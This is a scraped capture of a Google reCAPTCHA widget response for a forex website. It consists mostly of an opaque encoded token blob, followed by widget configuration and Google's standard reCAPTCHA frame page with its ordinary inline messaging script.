cO3w7XCu8O/wr3Csitdw4nCvMK8wo52w7vDniBUwpXDvcKNw6xdwowMJcONHcOuw4XDkkZcbQZiwpzDvsKewoLCrnHDgE/DpQTCmHzCiTjDv1kKwp4qWSXDr8OCwp/Cr8KGwr8/[base64]/CmcKSw47ChBnCrzbCqsOwwoxKW8OJWFIAacKrO8KGUMK2MEh+H8K4woIJAXnClsKnWMOqw5ccwpQTZ1cnw4FFw4vCi8K+f8Kpwo0Xw67Co8K8wo7DiBgZWcKswqHDvFLDgsOMw6QQwplTwo/[base64]/JmDDiggyw4pbAUNYB8Oaw6cgKcK6w7/Csk/[base64]/wpB/[base64]/CmMOEwp50wqR2w7xeJsKhwrvDpcOIwpXDqU7CqBk4PsKcN8OVH1nCtsOXeQQPa8Ovf0dWOxLDtcOKwr3DiXnDkMOPw4Y8w50+wpA5wpI1Yn3CqMO5IcK6P8O0WcKubcKBwp8Hw4J6VwEaC2Yuw5nDq2/Di2F1wovChsOaTQsPGiLDncKdQBZqNcOgN3/CisOeOwgOw6VMwrvDm8KZVUfCvCzCksKxwqrCgsKQNhnCmwjDtGDCgcKnHHfDvCAsezjCtSwSw6/DusOBGRTDgx4/w5zCk8Kkw5DClMK3QFdOXisaG8KnwpcgOMOSMVJ4w6ADw7zCjDjDgsONwqomAUQawotXw5QYwrPDjQjDrMOfw6o/[base64]/CsnxWw68aTMKUc8OpZmjCrwlxw7NOLULDqiDCk8O0wrjCrFpzUxrDljJlVMOMwqt/E2ljW00XVEVvAWzCmVLCg8KsFQ3DqiTDuTbClTbDpinDiwTCoRfDrcO/VMK2OEnDuMOqQVcRMENbXB/Ci3oXay9KZcKsw4zDr8ODSMOyZsOoEsKkYhArQnM/w6DCm8OvemBSw5DDm3XCscO6wpnDkGzCvmVfw5Mawr85CsOywqvDo0Y6wpHDp2rCmsKLcsOtw60nCcK5SCM9CcKkwrpfwrTDhQjDucOMw53DhMK8wqobw57ClVfDtcKiGsKow4nDkMO7wpnCq2XCpV1iUG7CtDILw5E7w7rCnR/Du8KTw7TDjhAvO8Ocw5TDpsKMIsO0wqAFw7fDlsOKw5bDpMKKwrbCtMOqKRk7axctw5FPA8OKLsKaWylQfBFUw7rDucOawrdbwp7CrykAwp9Jw77CnBPDlFJ5w5DDp1PCi8KAcnF9YSbDosOuYsO2w7ciWMKEw7PCjBXCicOxJMO1HzHDihcvwr3CgQvCvRAVacKfwo/[base64]/CngXDpkM+ambDssKIBAVJwoXCkRHDkcOTwrwNFjrDvMO4b3jDqsK/RUc9L8OqVMOww44VYGzCscKhw6vDuyPDs8KpP8KiN8KqdsOgITB4CsKnwozDk38rwp80CkzDlTLDgDPCqsOSCxcAw63Dh8OBw7TCgsOYwqYcwrYlwppcw75Rw706wp/DlsOWw5xCwrI8Zi/[base64]/DosO5SsKCwqMwEMKnw6s6w6jCog0uwqBgw5rDsCrDigUhCsOLF8OCYCZrwpQXZ8KcMMK5dAErNFvDizjDokHCtSrDu8OqS8OXwpDDpQkiwoogRsKrBAnCvcOXw5leYF5kw7wbw517bcOtwqsNLWzDtR84wptcwpoRfFodw6rDo8O3X1HClSnCr8KPecOhHsKIO1V/W8KNw7fClcKowr1TQ8Ktw5dOAzcAIy7DlsKSwq56wq8zOcKGw6QAKRlaIxzDpDp0wpLCuMKXw4TDgUF3w6MWQj3Cu8KjGX5awrTCjMKAewBtL2LDncOdw7kow43DlsKmE109wqtefcOyV8K8HzTDggIqw5xaw5vDnMKlBsOoVzwow5/[base64]/DlMOEIGp6IjzDnMOGw4c2MMKXw6HDmMObw5vDqEcGWD7Cs8KhwqXDmWMYwpLDvMOPwrQwwqnDlMKXwqXCi8KcSS0XwqDChwLDoG4fw7jCj8KVw5lsDsK/w4EPAcKuwpISb8Kowr3CrcK1KMO0A8Oww6TCjV7DhMK8w7UtOsOaNMKwT8OJw7bCusOYFMOsbTvDszoswqBUw7/[base64]/CjkzDimwEwpFjw7k2bMKww6kNwqBQLQQHw5bCpi/CnX4yw6d+RzfCgcKZbyIYwqgifsO8d8OKwpPDnMKof3hCwpUpwqM5VcOIw4wrA8Ohw4VUN8K2wpNYR8OXwoEjNsKiIsOxP8KNTcO7TMOqGQ/CtMKhw6FLwpzDhz3Ckz3CqcKiwotIaFYuHn3CtsOiwrvDvFjCpcKCZMKvPyozR8KdwpZNHsO5wqMjQsOswoBaVMORa8Kuw4gIE8K6CcOywqXChHFqw48cek/[base64]/Di8Kew6PCsmVzw7FZwpvCuMKpwpfDv2rCgMODMMKPw7/ChAJjeGggOiHCscKHwr91w552wqcXMsKjGsO1wrjCvSfDiFkhw7FZCUPDg8KMwo1oKllRAcK2wowuVcOyYmthw5Uywo0iBQ7CosOpw4/CucO4GSdCw5jDqcKrwpzCpSrDvmjDmV3ClMOhw6pAw4kUw63DjxbCuxQtwpEzdADCicKxMTzDg8KxLjPCksOMTMK8aQrDlsKAw4PCnEsfJ8O4w5XCrVlqw6l5wpnCkwQVw5xvUQFHLsO/wotVwoMKw7MbVkFKw6Iww4dnSmc0c8OXw6/DvUZ8wppIbSpPXEvCu8Oww7VEZ8KAC8O5LMKCPMKkwoLDlD8Lw4vCt8KtGMKlw7xDJsO1fgpyMRBtwo5uw6FcAMOqdEHDqVlWMcOHwqzCisKUwqYJXALChsKuEBBVOsKOwoLCnMKRw5fDnsOEwoPDncOlw5vCnA1PK8K5w4ozXXlWw5LDtDjCvsOpw5/DvMK4UMOowqTDr8KNw57CrF1vwq06LMOzwqFww7Ecw7rDnMKiDUfCtgnCuHVOw4crP8Orw4jDusK6IsONw6vCvMKmwqhBPCPDosKswrXCjcKIanbDpl1AwpvDoDcSw47CiHfDpVpYfgV2X8OXJgRPcnfDjlHCmcODwqjCi8O4C2LClU/CuD48URnCn8OTw7lAw7Rfwq1Uwph1ch7Cq3jDjMOHWsOdPMK7UjA7woDCnXcUw5rCh0XCocOlZcOibQnCosO0wpzDt8KKw78hw4HCksOMwpXCqlA/wrgmO1jCkMKMw47Cv8OGbg8tERoxwroMW8KLwpRiIcOcwr7DrMK4wpbCmMKjw4dnw5jDpMOiw4ZDwrIOwqjCsVM/S8KPPkduwpjCvcO7woppwplrwr7DvWMrU8OzS8OECWR9UHFMfkMaXAjCtyXDliLCmsKnwrUHwqTDkMOjfmwOciFuwoRSI8O/wo/DrsOmwqRVQsKXw6wmSMKXw5oIasKgY0TCgMO2LDbDr8KoLX8cSsONw5RFKTRlCyHCiMKxQhQCNz/CmRMbw7/Cqhdzwo/CghLDrQ1yw6LDncOQVhrCtcOqRcOAw4x3ZcKkwpNlw44Fwr/Cm8OewqwCYg3DusOqDWoVwqXCmyVMG8OiPgTDsU8SRGLCvsKaZ3DDtsOFwoR/woPCuMKeBMOzZHLDksODf1djfAAXX8KSFEUlw6oiLcO6w7bCrVZCMTHCqj3CjkktEcKLw7piWW5KTSHCsMOqwq9UNcK/ScO5ZQAVw49XwrXCkjXCq8KLw4XDr8KXw4HDjjEywq/[base64]/[base64]/[base64]/CvsObOFgZw7l6wpnDosK0wrs9eMOxwokfwqrDjMOTC8KBKsOiw5AWGSHCpcOpw7N9IgrDmGDCriYbw7nCrVFuwrLClcOyccKlDDMDwqbCv8KtB2vDkMK8K33DoxbDjGnDq351A8OWRsKXbsOdwpRtw41OwpjDjMKvwpnDomnCgcO/wpAvw7vDvl7DsVRHGC8CP2fCrMKhwrhZH8OkwoVUwp4CwoMZaMKnw4TCtMOSRBxeIsOIwqt/w5PCtCtMLMOBGHjCg8OXOcKpO8O6w4tPw6hudMOVMMO9D8KWw4nDhMKTw6HCuMOGHzbCgsOowpMBw5TDr1oAwr1+w6vCvjoYwpjDujh9wr7CrsKKGVV5EMOww683a1TDrFnDr8Kqwr47wp/CmVfDtcKJw7MJYx8xwrItw53Cr8KXdMKnwozDoMKcw7Ahw5bCncO5wo4aMcO8wp8yw5fChS1UFhs6woDDlV4Jw5TCg8O9DMKSwotiJMOoasOGwrwBwrzDtsOOwofDpz7DiS/DgyvDng/CtMKBfUzDqcOIw7VUfE3DqBXCmyLDoy3DlAkdworDpcKaYE5FwpQow7/CksO+wqtlJcKbfcK/w4QgwrFwe8KQw4HCkMKpw7scJcKoYzLCnWzDhsKIAQvCsQ9EGsO3wrA5w4zCiMKrIC7DogEvJsOMCsK3FhkSw74qOMO0CcOKRcO1wpl1wrhdbcO7w6oZDiZ1w5R1b8KMwqBjw6Nhw4LCgUR0LcO1wp8Mw64Bw7jCjsO/wonDhcO/[base64]/[base64]/YU0Vw5tDwqHDisKmwpALVS3DnQzDjcKcw65QwrRSwofDsiBWJcOwYxUww4rDjFPDk8OQw6xXwojCpcOJOk19VcOEwp/[base64]/[base64]/CmH3CucKXHAE+CDHDhiHDh8OTwpHClsKZXl3CqnHDtcOGSsORw4TCnztxw48MM8OWbA8vUMOjw5gFwpLDjGNHVcKLHDYIw4bDtsKCwp/DnsKCwqLCicKkw5kpFMKawq19wq/CqcKQE0oOw4TDgsKwwqbCosOjZMKKw6UyKntOw70/wq54IWpBw4IlOMKMwrg/AT/DvCdaYWLDhcKpwpTDn8OKw6x3MFzDpxHDqzvDsMO2BxfCsjjCvsKcw7VMwpPDqMKpecODwogeHBFjwrjDkcKFXzlnIcKGWsOyJ3/CocObwpt/SMOyAGwxw5XCpMK2bcOfw5/Cg0vCnxguABh4XFDDlMOcwpDCvmFDQMOHF8KNw7bDrMOedMOUw5MtP8KSwrg7woJDworCosKlVMKawpfDh8KSXMOGw5bDosOxw5fDr23Cqyd+w5ZrK8KDwpDCmcKOesK2w7vDjsOUHDY/w4zDs8OVK8KJcMKJwrMQUsOgG8KPw5FtTMKBVBx0wrTCqMOhJB98F8KtwqDDtjRPVHbCrsOFAsOqbHYQVUTDpMKFJQViTkMVCsKdUnPCnMOnXsKxaMOBwpjCpMODdCDCjlBswrXDpMKkwrPCq8O4GBfDq3jDq8OHwro1bRrDjsOSw5zCmMK/IMOSw5w9OnbCu3NjJDnDpcO+OzLDoELDkiZWwpVqRSXCmForw4bDljcpwrbCvMKmw4HChwTCj8OSw7p6woTCicOLw4wVwpF/w4vDn0zCqcKdAlAJfsKVDxE5QcOPwrnCsMO9w4rCjMKkw57DmcO8SWzDkcO9wqXDg8OoF20lw7loFgUAI8OrP8KdXsK/w61GwqdIGBYGw4rDhlVcwo8uw6/[base64]/Cn8KmJsKwwqrCil5Yw4XDoMOjw4F1XMKPORrDqcKfK00owp/CriUbX8OGwoVwWMKYw4BMwpk3w4AxwrAHUMO8wrjDncKnw6nDlMK5cx7Dtz3DiBLCh0pswobCgQUcfcKUw7tsTMK0PR56MSZtV8OPwojDqsOlw5/CtcKkCcKHUTxibsKOPihOwo3DjMKPwp7CjMOTw5o/[base64]/wq7DrsO6w7zCmnDCggMbXFxHw73DuMO5GxnCnMK2wpNww4TDnMOBw5TDkcOqwrLCs8K0wqDCtcOTS8OJU8K5wrrCuVVCw6zCoAs4VMODKDhlCMOYw6EPwoxkw6XCocKWGWElwqoOdMOHwrRXw7rCs2/Cq1fCg0IUw5vCrVBxw7xwO3/CsFLDs8O6McOYZB0uY8KXdsOwKW3DqxHCusKrdj/Dm8O+wozDswsIWMO9S8Otw7EsesOSw6LCqxcSw73Co8OYMhvDnQvCtcKrw4PDilDDjHd/TMKUaX3CklDCsMOFwocbbsKIdwc2GsKjwrLChHHDisKQNsKHw6HDjcKZw5g+VA/Dsx/CpA43w5h3wojDkMKIw5PCs8Kcw4bDhj0tcsK8dBcsam/Cul8+wpDDq2XCoUzCmMKgwrVsw4c1OMKzUsO/b8KIw59mRDXDsMKkw4xVSMONWh/CqcKuwpnDvsOuchLCkxI7Q8KIw4zCmFvCpVLChAbCrcKePcOZw5RleMOndQ4qK8Oow7TDqsKGw5w1CVHDq8Kxwq7Ck03CkgTDhklnMsOAW8KFwoXDvMKXw4PDkwvCssKNQ8KvDlrDvcKUwqB/ek/DsjXDqcKVayt3w4dew6Zww6dywrPCnsO4fMK0w7XDpMO7CE0/wq95wqAxY8KJWFddw41lwq3CocKTdShQB8O1wp/CkcOWwpbDnRgLBsOkM8OcbD8hC0DCoBJFw6rDp8ORwobCpMK+w6/DnsOwwpUywpXDhDgHwo8GKzZnRMKNw4vDv2bCqA3CqSVxw5DDkcOIF13DvSJfVwrClFfChBMwwoNuwp3DmsKlw4/CrljDksKMwq/[base64]/[base64]/w5Zdw4vDkDDChmHCpXvDm8KHCcOdGGhLJy58V8K0OsOaAcOXF3cFw6TCiGzDqcO9AcKAwr3CpcK3woRZVMO/wovCvX7Dt8OTw7zCtVZtwpFzwqvCuMKzw5XDiT/Cijt7wr3CncKHwoEgwqXDs25Nwq7Diy8aHsOOa8Ohw5JNw7Asw77CrcOJOCVgw7d3w53Ch2LDknPDilfCmUwJw504QsKkQ07DvxsAYm8EXMKCwp/CmBdYw6TDo8OrwozDr1hcI2Y6w7/CsBzDn0ICCwVZH8KWwogARMObw4TDnCMuG8OAwpPCg8KSbMONIcOIwpxYS8OIDQoeTMOuw5zCocOawrx+w5AQQy3CnifDuMKVwrbDrsO8NRB7cUQgHVfDiBfCgijDlCtawo/[base64]/CucOoEMK5SU7CijVZUsKPwr9pw4hZw7nCm8ODwpHDncK5R8O+PQ7CosOfw4rDunNpwp0OZMKRwqFPWMOzEVDDlFrDpCAMDcK1bybDpcKwwpTCjDTDuCLCk8KsRE0ZwpXCnirCoF/CqTVALcKVZMKqJETDosK/wqzDp8KUbA3CnXAcLsOjLsOmwrZRw7PCm8OkEsKzwrTCnTHCjzfClGsUS8KuTwgNw5vCnV5TQMOnwpDCp1fDnwUiwodawqMNCWzCjmTCo1PDhiPDll/DgxHCucO2woA9w41Hw4TCom5bwr93wqLCsFnCj8OEw4vDhMONQMOrwoVBBxFWwp7DjMOWw4MRw53CtMKdPSXDoDbDgWPCqsOcY8Otw6Zqw6xawpB/[base64]/Ct8K1FcKBwrTCssOVXsONSMK+w5fDgcOxw4M9w5o0wqHDk1sBwr/CiCLDr8K2wp92w43CicOMVy3Cj8OuC1LDhFTCocOMNDXCisOxw7fDj0Iswq5twqJADMKvU013QXYRw5luw6DDvQEtFsKRAcKTacOQw77CnsOXGCzCmcOvUcKYCsK0wqM7w7pvwpTClMOjw6sVwq7DhcKLwrkPwpDDrW/Cmj8HwocWwrBDwq7DojBUY8K3w4rDrcOkZHAUBMKrw4Riw7bCq1AWwp3DhsOMwpbClMKrwoDCj8K7DcKlwr1DwpsgwqJWw6DCoDU0w7TCiCzDi2PDsj1WbcOgwrNCw7syDsKGwq7DicKdTGjCjnw2LiDDr8OAIMKcw4DDsirCiWRJKsKKw51Yw51bHSs/w5jDpsKResOdVcKpwoF2wrTCuUzDgsK6LTnDuRjDtcOTw7pvNR/DoVIGwoYAw6stFk3DosOOw5B9LE7CssKKYg/CjWg4wr7CoDzCiWjDhikowr3DvTvCv0RHLDtyw7LCmDDCnsKcdhZza8OIAX3CvMOpw7bDtBzCjcKrQUNIw7FSwrtyDnfCjnfDu8Ozw4IdwrLClEzDlit5wp3DuVpmBGJjwoJwwonCs8OJwq0QwoRKW8OuXEc0G1B2SH/CmsKvw5otw5Ejw7jDvsK0acKqW8ONCE/CpjLDscObaV4kSEZAw5h5FXrCi8OddsKZwpbDilPCuMKEwp/DvsKtwpPDhC7Cn8KyU1PDncKIwp3Dr8Klw5fDrMO2OVfCrX7Dk8OBw4zCkcOQR8Kvw53DrE8KCTUjdcOuWkx6LcOWGMOKAkt5wrbCrsO/YMKhQkIiwrLDhEMowqE/CsKuwqrChnUzw4EjDcKXw5fCjMOuw7TCjsK/IsKBTRhGEwfDucOzw6g2wr5vUnsKw6PDtlDDkMK1w7fCgMOEwr3Cm8Oiw4gVRcKjWQDCkWjDtMOEwppOEMK4BWrClzLDiMO/wpzDiMKld2XCiMOLOyTCpVYnWsONwrHDjcOQw5MoG1NWLmPCksKYw4AaV8OmP33Dg8KnSGzCl8Ovw6NESMKbWcKGY8KaLMK/w7VdwqjCnCIHwqljw7rDnwpuwrPCsXg3w7zDq14bJMKJw6hLw5LDnnDCskEWwpzCo8Omw7fDn8Ksw5ZYPV1cRAfCjhFVccKRPHjCgsK/eTAyT8ODwqUTIQw8UcOYw5vDtD/[base64]/dMKaw4ZoM8OZPsO/w4fCnnfCqcOdwrYseMOvEmooAsOpwrzCnMOcw5fCnW5dw6Vhw43ChmcFMGtUw6HCpw/[base64]/CssOyQMKcwq3CvDTDvwvDi0A3wobDlsKbaMKVCMK4HUgewoMzw7d4SALCnw5Qw7jDl3XClVorwoDDpTzCugVkw7rCvyYiw6tMw5XDiDPDrxhuw6PDhUY2NC1AIHLClQwbCMK/ckjCpsO/G8OJwp1lC8KowoTCk8KDw6HCvxvCjFgcIBoyLGoHw4TDriJZeBTCoVB4wo/[base64]/[base64]/wrDCicKPwpAxZTzDtRpTw6PCsMKVWxJEw6d3w5hzw7nCsMKIw4bDucKvVWkWwowRw7gfa1DDusKDwrMtw7s7wqFdNizDjMKQBhEKMD/CjsOIGsOJwq7DrsOnLcOkwoh4ZcK7wq4dwq3CjcKbVnlZwoYsw5Ekwp4aw7jDo8K/[base64]/[base64]/Dg2EPb8KMwoDDugocMUFydSnCj0TDmjUjwog4EHXCsgDDpURGNsK6w5fCp0PDosOZeX5Iw4VdXW4Zw4TDt8Oawr0TwoUswqBYwqzDk0gIelTDkXshUMOOAcKXwrPCvWDCmSTDvRQuUcKrwoN8CDzCt8OswqLCgCbCu8O7w6XDtXdeLj3CgTfDvMKywrtfwpLCt3VAw6/Dv2EWwpvDg0IcbsK/b8KqfcKQw5ZqwqrDuMOZHiXDgjnDoG3DjHzCqx/Dg2LCvVTCqcKrJ8ORGsKKQ8OdeBzCnyJlw6vCvzczEhhCKDzDhj7CsETDt8OMU3o9w6dBwrxVwoTDusOXYxwdwq3CqsOlwqfDoMKbw67DlcOlZQPChAVBVcKkwr/DplcAwpVebE7CmSRow6HCrMKGfBHDv8KiYMKAw6zDlA0KHcOuwqLDoxBBOcKQw6wrw5UKw4nDshfDpRMkD8KOw58awrMhw7QKOsKxdjjDg8KFw50RQMO0OsKPMBrDtsKqKhMOw6IjwpHClsK0WiDCvcO2RMOnRMO/[base64]/Dv8K1XsKpwoVcwrnCjsK1w5nDjsKiLsK8w47Cvl0/w70bWEkdw4M1V8O6cyVPw5sYwqDClCF7wqfCn8KKFgcYdT3DjhPCjcObw7TCgcKNwr0WJkwVw5PDpj3Cm8OVUWFMw57CnMK5w4NCAgU4wr/CmwPCqcOJw40gQcKsHMKTwr/DtGzDqcO4wp5Cwrk0HcO8w6gtUcKbw73CgMKgwqXCmG/Dt8K+wp5rwoNOwp9vcsOfw75awrbCsjJZAVzDmMO9w5g+TQUcw5fDhi3CnMOlw7smw6bDpx/DhAYmaUbDgkvDnHgwFG7CjTDCtMKbwrbDn8OXwqcqG8OXe8OawpHCj3nClQjCjA/DmAnDhCfCtMOxw6ZOwoxpw7NRYCDCvMOBwpzDv8O6w5TCnn/Dn8Kzw4BXHQIqwoAAw5VMFF/[base64]/CmcOkKMKmY0VNTcOgw45rc8K9PsKhwq0WARA9T8OZQcK2wr5mGMOcd8Oyw4x9wobDuxjDlsOUw4vCjH3DscOKFEDCpsKeAcKqB8Oxw4vDgR5XIcK2wpvCh8KaFcOpwoQQw53CmSUhw4gCTcKRworCkcO5GMOdXG/[base64]/woPCvcO8NsKmw5QHw6rCpF/CkcOEO0zCj8KVwpfDmEB0wopbwofDoXTDksKSw7EfwpwSVRvDkinCvcKhw4cGw4fCscKjwqjDlMKLJAZkwobDpxxtPUTCocK0TsO/PcKqwop3SMKheMKIwqATa21/HQpDwoDDtmfDoXkAFsOEUjfDg8K5KlXCtcK3NsOgw4tqLkPCiDpWdCTDrE1swpYrwp7CvHAmw4dHBsKfdA00H8Opwpc8wpxsCRleFsKswoxua8OuIMKtK8KrRAnCksK+w7Rmw5/[base64]/CkSzDthTCrMOeQ1/DkVfDr8KVfMKnPEEJDULDpCo2wrHCocOnwrnCmMOEw6fDmzXCjDHDlS/DqWTDlMOReMOBwowSwpo6VX1Jw7PCkWEawr4JMlZ7w4o1BMKXCgDCinh1wolyScKuL8Kvwpofw4DDocO4J8OnL8OFC2o1w7/ClcKARltAfMKfwrQuwqrDoTbDsmTDvMKYwq4XeR1RbHcxw5R1w58ow7Baw71SEF0nF1HCrVkVwpVlwoNNw7/CjsOXw7XDtw/CpMKlEGbDhi/DqMKYwoVjwo9IQj/CgMKaGh1Ifkx/[base64]/[base64]/SsK6LsOEw4ZQcnJQw6I7w5LCqzbCoMKSwr5aQTrDp8KkFirCiwUNw7NNPwVCGSJjwo7DhMO+w7jCh8Kxw7/DiVvCqn1LAcOhwoJoSMONAU/CozhWwo3CqcKzwrXDt8Omw4nDoxDCuBDDscO3wrsowpPCmMOoYTpKYMKYwprDhGvDpB3ClBrCgsK9MQtlQEADSmhEw6Qswpd+wo/CvsKcwrdEw43DkHHCq3jDvDY4J8KnEhANCsKPHMK1wp7DtsKDe3Bcw6bDhMKawpxdwrTDoMKkUGDDvcKIdS/DrkwTwoAFacKDYmBpw5gmw44vw63DqDHCiFZ4w5zDi8Ovw7ITZcKbwqDDmMK1w6DDmlbCrCd3XBTCvMO9eQc1wrNqwpJdw7XDtAhdCMKuSGEHVl7CpsKDwrvDs2lGwpIsNkA5Aztpw4hcFSlmw7ZWwqkpRwBdwpfDosK+wqTDncKBw5ZzOMOCw7jDh8KVLkDDr3/DgsKXK8OSVsKWwrTDtcKHSzJSbVTCt1chD8OQWsKSdGg8UnMJwq9ywqfDlcKFTSctP8K9wrPDmsOqJ8O9wr/DoMKRGljDokd8w7MBAVAww7tzw6XDgcK4D8K/DwoqbMKRwr0aZHphW2zCk8OJw44Uw67DtyjDnhc2VWBjw4JGw7PCsMOYwr1uwo3CnxLDs8OhNMOaw5zDrsOeZk7DpxHDqsOEwogLXVApw4YPw71Uw5/[base64]/DoUDDocKHwrXCtzHCosOhwrFgw57Dg1HDi2BJw7ILQ8KjU8KgIhXDkMKnw6AhPsKHTDESSsKAwphCw7/CklbDg8Kzw7U5BEkLw78UczZGw4ZdU8OWAlfCnMK0aTHDg8OITsOpYwDClCXDtsOzw7zCvcOJUgp7wpNZwpFhC2NwA8KaHsKQwqXCtsOQE0nDrMKJwpwawpg7w6ZKwofDs8KjYcOXw6zDrUTDrU7DhsKJC8KhPzY6wr/Dn8Kgw5XCk1FmwrrDu8K/w7pqSMOrH8KoJMOfa1JwQcKewpjCiVktPcOHEXscZgjCtTXDncKNHlVHw4PDridywqQ8YnDDviJtw4rDjgDCsV4tQ1lqw5jCpkJmbsORwrIswrrDuTgZw43CoRYhMcOgAMKJEcKsIsOlRXjCsRcQw5/CtQDDohI2TsK7w5RUw47CuMOfBMOaFULCrMOhasOyDcKUw6fDrsKHDDxFL8OfwpzCtV7ClVwCw4EoEcK8w57CosOmLVEwTcOCwrvDlV0oAcK2wqDCjwDDvsO8w44iSWdHw6DCjFvCl8KXw6IXwovDocKfwqrDj0N/T0PCtMKqBcKBwrXCvcKnwpgWw5HCisK+KG3Ds8KseQfCpMKedyPCjVjCgcO+WT3CrB/DocKzw4Z1E8OCbMKlJcKJLQHDpsO/acO7FMOAGsKhwpXDhsO+BS8uwpjCmsOcIhXDtMOkBMO+E8OIwrZmwpxMccKXw4XDuMOvbsOsLC3Cm2LCq8OswrU4wrBfw5Rsw47Ct0TDgmzCgz3CiGrDjMOLdsKJwqTCqcOjwrDDmcOYw7bDgEI+GMODeH/CrTE3w4fDrmRWw6JkMlfCoTXCg3rCvcKfTcODFMOCc8OddDx3G3BxwppCFMOZw4fCimQyw7dfw5XDvMKwa8KHwpx9w6DDmx/CumcAFSbDsFTCtxEmw7Zow458TnnCqsO9w5PCksK2w5cSw6rDmcODw6dawpUbTsK6C8OiCsK/[base64]/Ct8OhRcKgGsOGwp8MRMOUwo9JBsK8wrwdMy0jHVoidlsUSsOHM2/CrWPCpQ4cw4ADwpzCkMOPMxERw5YUOMOtwrTCt8OFwqjCgMOfwqrCjsOTMMKuwoU+wrvCuVPDs8KPdMOlBcOkTAvDnkVQw6I/[base64]/[base64]/BMOKw6AiwqzDtHrCvgNAw6TDswbCnAfDrMOcSsOWRsOyGkJMwqJCwqgDwrjDiydsRQl+wrZFbsKZGHpAwo/CqmMeMmfCscOyQ8OpwpZdw5DCt8OuacO7w4vDtsKyTF/DmsKQSsOow7fDllBxwok6w7zDhcKfX3wwwqvDojkOw7TCg2TChXpjblHCp8KQw5LCjzUXw7TDpcKVbmkaw7HDtw4nwqvDu3Mlw7/ChMKgcsK3w7Jgw694UcOvNjXDiMKCRsKvbCTDmyB4A3QqCQ/DoRVQA17Cs8OaHQxiw5NvwqpWXGsSQcOyw6vCgRDCvcOBbEPCkcKKFygzwqtQw6NIUMKtMMKgwr8zwq3Cj8OPw6BQwqgbwrkYCwLDii/CvsKrGBJEw4DDsWrCoMKOwp8SIsOhw6DCt3EHUcK2GHPChcOxUsOgw7oLw59Zwpppw58iGcOGBQM1wqguw6HCuMOAVlE/w4XCmlY0X8Knw5vDkcO1w4g6dz3CrMKwWcKiAwHDiHDDvXbCtsKFCDfDjh/DsV7DucKOwqrClkMXBEkwbwwgesK3OMK7w5vCqlXDmUUSw4DCqmBDJ0PDnwrDssO+wqjChUsRcsO7wpUuw4VvwofDhcKIw68CRsOoJgk1wpV/w4zCrcKnYA0VJz1Aw45awqclwp3ChHfCpcK9wo4tOsKBwofCmX/CnRTDtMOXbRbDtkFmLyjCmMK2UDY9RVTDuMO7eD94GcObw6UUEMOUw6TDkybCjn0jw4twGxo9w4AFBCDCsH/DpyrDnsOxwrfDgQNmeAfCjXJow5PCj8KEPkVyXhPDszM2KcKvw4/CnhnCs17CucKgwrjDsW/ChWbCgcOmwp/DpMK3SsOmwoB9I24/Qm/CkwHCh2hFwpPDgcONQQojHMOHw5XCnUDCvDVnwrLDokhicMKeXVTCgCzCsMKXL8OcIzTDgMO4fMKOPMKlw7zDjyE0JTvDsn8xwoFPwpjDscKoXMKkG8K1McORw67DucOGwol1wrYnwqzDvEDCv0VKI2c4w5wvw6/DiCBxXj9tcD45wpgXSycPBMOjw5DCmg7CklkNLcOywplYw7MEw7rDlMOJwrMBD0nDqsKoVl3CtFgrwqhUwq7DhcKITcKww7J/woDDtE9gAsO5w7XDm2DDljrDlsKSw41owqROKwAZw7LCtMOlw5fCsEF8w73Dh8OIwqFuDlY3wq/Doh7Dog5ow73DsTvDgS4Bw7vDrAXCq0MGw57ChxPDvcOyCMOdf8Knw63DijvCvcONCMO8TlZtwp/[base64]/ETDCiFYpDwZISVoweDnCtcKGwqnCmMOzV8O+AmXCnQfDicOhccKGw5/DghoDLg4Jw6DDg8OedjfDn8K5wqxKTsOYw5NDwpfCtSrCusOiQiZvNyQLUMKMXlQow5XCkQnDmXXCpELCq8Kxw6PDrC5OTzIlwqTDqGl3w5ldw6cpQ8KncyvDjsK/[base64]/CiVLDlMOhw4XDjMKwwqk+w7XDj8OZXALDnlDDg2EBwpkCwpLCgxFgw5PCmR/CujVGw5DDuHoDF8O9woHClALDvh9Fwp4Dwo7CtcKJw6ZDAl8sIMKsCsK4KcOJw6Bfw63CisKUw7AgUQoZP8OMAgwpZWcqwrPCiC3CvGEWZTA4wpHCmB5JwqDCl0ldwrnDmB3Cs8OQBMKcKA0MwojCj8OgwpvDhsO2wr/CvMOOwp7Cg8OewrTDhxXDjjYGwpN0wpTDqhrCvsKQHAovRw86w6I2PGpAw5MyOsOjEEh+bgHDm8K0w7HDuMKrwoVow699woBYbUHDiSTClcKGUgxewqQOAsOgSsOfwp85QMO4wrpxw7MhMksPwrQ7w4o5f8OeGWLCtDXCjyJEw4LDrMKcwprDn8Ksw4/DllrClEXDncKdTMK4w6nCocOdPMKQw6LCkQhRwo05P8KSw7cgwp9rwpfCrsOs\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e1/2Q/gOu+SOmiPNpM88xrJYDmsnaSNzRId34ynphis\\u003d\x22,0,0,null,1,1768722543990,0,0,[23,198,44,215,131],null,[171,1],\x22RC-oZUMuUsha-kyvA\x22,null,null,null,null,null,\x220dAFcWeA6lFxthNIcVYTFp3GD8nwdNrvTy2bkPH9QNI9WQkBvZqd9M8nSpT4granTDl-YnQ7JowDy8EVEsMGgmojUEQVrryKp2mQ\x22,1768805344005]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rcxJhxO9atIYKTVcxn5GGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768718963164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

